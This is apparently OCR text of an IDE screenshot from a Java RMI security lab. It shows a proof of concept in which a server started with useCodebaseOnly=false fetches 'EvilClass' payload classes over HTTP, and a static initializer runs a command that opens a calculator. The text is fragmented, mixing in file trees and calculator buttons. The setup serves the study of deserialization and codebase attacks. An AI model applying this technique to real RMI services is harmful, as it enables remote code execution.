 java -Djava.rmi.server.useCodebaseOnly=false RemoteRMIS··
➜ src ls
Calc.class Calc.java client.policy ICalc.class ICalc.java RemoteRMIServer.class RemoteRMIServer.java
➜ src java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.hostname=192.168.199.246 -Djava.securit
y.policy=client.policy RemoteRMIServer
setup SecurityManager
JavaAudit RMITestClient src RMIClient
Project
Calc.class
client.policy
ICalc
ICalc.class
RMIClient
RMIClient$Payload.class
RMIClient.class
RMITestClient.iml
RMITestServer
src
Calc
Calc()
sum(List<Integer>):Integer
Calc.class
client.policy
ICalc
sum(List<Integer>):Integer
ICalc.class
RemoteRMIServer
main(String[]):void
start():void
RemoteRMIServer.class
RMITestServer.iml
ysoserial
import ...
5
6 public class RMIClient implements Serializable {
7
8 private static final long serialVersionUID = 1L;
9 static {
10 try{
11 Runtime.getRuntime().exec( command: "deepin-calculator");
1
Database
Maven
MC MR M+ M- MS M˅
C % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . () =
reader-l@reader-l-PC:/media/reader-l/Data/JavaAudit/RMIT··
➜ src ls
Calc.class client.policy ICalc.java RMIClient.cl
Calc.java ICalc.class 'RMIClient$Payload.class' RMIClient.ja
➜ src java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server -
Djava.security.policy=client.policy RMIClient
7
➜ src java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server -
Djava.security.policy=client.policy RMIClient
7
➜ src java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server -
Djava.security.
7
➜ src java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.codebase=http://192.168.199.246:4444/ -
Djava.security.policy=client.policy RMIClient
7
➜ src
python3 -m http.server 4444
➜ EvilClass ls
'RMIClient$Payload.class' RMIClient.class
➜ EvilClass python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
192.168.199.246 - - [23/Apr/2021 19:17:12] "GET /RMIClient$Payload.class HTTP/1.1" 200 -
192.168.199.246 - - [23/Apr/2021 19:17:12] "GET /RMIClient.class HTTP/1.1" 200 -
192.168.199.246 - - [23/Apr/2021 19:17:57] "GET /RMIClient$Payload.class HTTP/1.1" 200 -
192.168.199.246 - - [23/Apr/2021 19:17:57] "GET /RMIClient.class HTTP/1.1" 200 -
192.168.199.246 - - [23/Apr/2021 19:18:18] "GET /RMIClient$Payload.class HTTP/1.1" 200 -
192.168.199.246 - - [23/Apr/2021 19:18:18] "GET /RMIClient.class HTTP/1.1" 200 -
Structure
Favorites
Terminal: Local
➜ RMITestClient cd src
➜ src ls
Calc.java client.policy ICalc.java RMIClient.java
➜ src javac *.java
➜ src javac *.java
➜ src
Run TODO Problems Terminal Illuminated Cloud Anonymous Apex SOQL Query Log Analyzer Profiler Endpoints Build Spring Event Log
File type recognized: File extension '*.territory' was reassigned to 'XML'. Revert to 'PLAIN_TEXT' (today 下午5:37) 10:13